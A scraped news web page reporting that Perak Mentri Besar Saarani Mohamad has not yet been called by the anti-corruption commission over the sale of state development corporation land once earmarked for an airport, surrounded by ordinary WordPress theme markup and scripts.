		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalaysianow.net%2Fno-calls-from-macc-yet-over-airport-land-issue-says-perak-mb%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=No+calls+from+MACC+yet+over+airport+land+issue%2C+says+Perak+MB&url=https%3A%2F%2Fmalaysianow.net%2Fno-calls-from-macc-yet-over-airport-land-issue-says-perak-mb%2F&via=Malaysia+now" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/&amp;media=https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss.jpeg&description=No+calls+from+MACC+yet+over+airport+land+issue%2C+says+Perak+MB" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=No+calls+from+MACC+yet+over+airport+land+issue%2C+says+Perak+MB %0A%0A https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss-696x464.jpeg" srcset="https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss-696x464.jpeg 696w, https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss-300x200.jpeg 300w, https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss-768x511.jpeg 768w, https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss-150x100.jpeg 150w, https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss.jpeg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="No calls from MACC yet over airport land issue, says Perak MB"/></a></div>
            <!-- content --><p>Perak Mentri Besar Datuk Seri Saarani Mohamad attends the State Level Customer Day at Stadium Indera Mulia in Ipoh April 12, 2022. &#8212; Picture by Farhan Najib</p>
<div>
<p class="font-italic">Follow us on <a class="font-weight-bold" href="https://instagram.com/themalaymail" target="_blank" rel="noopener">Instagram</a> and subscribe to our <a class="font-weight-bold" href="https://t.me/themalaymail" target="_blank" rel="noopener">Telegram</a> channel for the latest updates.</p>
</div>
<p>IPOH, April 12 &#8212; Perak Mentri Besar Datuk Seri Saarani Mohamad said he is yet to be called by the Perak Malaysian Anti-Corruption Commission (MACC) over the investigation of a piece government-owned land, which was sold to a third party, after its initial proposal as the site for an airport, in Seri Iskandar, Tronoh.</p>
<p>&#8220;I have not been called yet,&#8221; he said briefly to reporters after attending the State Level Customer Day at Stadium Indera Mulia here. </p>
<p>When asked if the state executive councillors (exco) will also be called for the investigation, Saarani said that he believes the exco were not related to this matter. </p>
<p>&#8220;The issue is related to the land owned by Perak Development Corporation (PKNP). So I believe those who will be called might be the former PNKP chairman, chief executive officer or the board of directors who served at that time.</p>
<p>&#8220;And as for me I might be called under the capacity of the current mentri besar and also the current chairman of PKNP,&#8221; he explained. </p>
<p>In March, Perak Infrastructure, Energy, Water and Public Transport Committee chairman Datuk Mohd Zolkafly Harun, in his winding-up speech at the state assembly, said that the plan to build the airport, which involves seven plots of about 478 hectares, had been approved by a state executive councillor meeting on February 28, 2018.</p>
<p>However, Mohd Zolkafly added that 188.13 hectares from the allocated land, which was owned by Perak Development Corporation (PKNP), had been sold to a third party.</p>
<p>This came after the issue was raised by Perak DAP chairman and Aulong assemblyman Nga Kor Ming during the state assembly sitting that the land had been sold without the state government&#8217;s consent.</p>
<p>On March 31, Saarani confirmed that a plot of land, which was previously identified as the location for a new international airport in Seri Iskandar, had been sold to a private company.</p>
<p>He said the sale of the land was conducted by the previous state government during the PH administration.</p>
<p>On April 5, four former state executive councillors, namely Howard Lee Chuan How (DAP), Datuk Asmuni Awi (Amanah), Datuk Seri Mohammad Nizar Jamaluddin (Amanah), and Tan Kar Hing (PKR), lodged a report on the land issue with the Perak Malaysian Anti-Corruption Commission (MACC).</p>
<p>Nizar stressed that the sale of the airport land from PKNP to a third party was not discussed during any board meeting which he attended during his time as a state executive councillor.</p>
<p>Similarly, he said the sale of the land was not raised during any state executive councillor meetings.</p>
<p>As for the MACC report regarding the sale of the airport land, Saarani reiterated that there would be no cover-up by the state government and the investigation would be conducted in a transparent way.</p><div class="td-a-rec td-a-rec-id-content_bottom  tdi_83 td_block_template_1">
<style>
/* custom css */
.tdi_83.td-a-rec{
					text-align: center;
				}.tdi_83 .td-element-style{
					z-index: -1;
				}.tdi_83.td-a-rec-img{
				    text-align: left;
				}.tdi_83.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_83.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class='MainAdverTiseMentDiv' data-publisher="eyJpdiI6IlVMazJUbHUwUEFMT3ZPU1F5Y0s4OWc9PSIsInZhbHVlIjoiZ2tQNjRXYWk5a0ZISUh3eklkdTBEQT09IiwibWFjIjoiYTY4OTJiYzgwMjQ3ZTQ0OTA3ZTA1NDgzNjJlMDhjZWQ2OTA5OGM2YzAwYjU3YzU2OWExYzg0ZDNiODQ3YThlNiJ9" data-adsize="728x90"></div> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalaysianow.net%2Fno-calls-from-macc-yet-over-airport-land-issue-says-perak-mb%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=No+calls+from+MACC+yet+over+airport+land+issue%2C+says+Perak+MB&url=https%3A%2F%2Fmalaysianow.net%2Fno-calls-from-macc-yet-over-airport-land-issue-says-perak-mb%2F&via=Malaysia+now" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/&amp;media=https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss.jpeg&description=No+calls+from+MACC+yet+over+airport+land+issue%2C+says+Perak+MB" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=No+calls+from+MACC+yet+over+airport+land+issue%2C+says+Perak+MB %0A%0A https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://malaysianow.net/dap-sec-gen-anthony-loke-wants-party-ready-to-face-ge15-by-august/">DAP sec-gen Anthony Loke wants party ready to face GE15 by August</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://malaysianow.net/perak-mb-says-no-ban-on-kids-at-ramadan-bazaars-unlike-in-melaka/">Perak MB says no ban on kids at Ramadan bazaars, unlike in Melaka</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.malaymail.com/news/malaysia/2022/04/12/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/2053086" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.malaymail.com/news/malaysia/2022/04/12/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/2053086">John Bunyan</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="John Bunyan"><meta itemprop="url" content="https://www.malaymail.com/news/malaysia/2022/04/12/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/2053086"></span><meta itemprop="datePublished" content="2022-04-12T06:40:50+00:00"><meta itemprop="dateModified" content="2022-04-12T06:40:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://malaysianow.net/wp-content/uploads/2020/12/MALAYSIA-N-02-300x102.png"></span><meta itemprop="name" content="Malaysia now"></span><meta itemprop="headline " content="No calls from MACC yet over airport land issue, says Perak MB"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://malaysianow.net/wp-content/uploads/2022/04/20220412FN2-5Cj1Ss.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="666"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696c2276aeba3
    -->

    <script type='text/javascript' src='https://malaysianow.net/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/comment-reply.min.js?ver=6.0.10' id='comment-reply-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMwZDBiNTIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"3","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_i